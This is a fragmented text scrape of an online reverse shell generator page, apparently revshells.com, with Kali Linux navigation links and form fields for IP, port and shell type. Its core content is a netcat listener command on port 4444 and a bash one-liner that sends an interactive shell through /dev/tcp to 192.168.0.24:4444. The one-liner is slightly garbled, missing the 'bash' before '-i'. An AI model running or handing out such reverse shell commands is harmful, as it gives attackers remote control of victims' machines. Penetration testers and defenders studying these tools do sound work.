 https://www.revshells.com
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Theme
Dark
Reverse Shell Generator
IP & Port
IP
SEU IP
Port
4444
+1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
ba
Show
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
bash -c '-i >& /dev/tcp/192.168.0.24/4444
0>&1'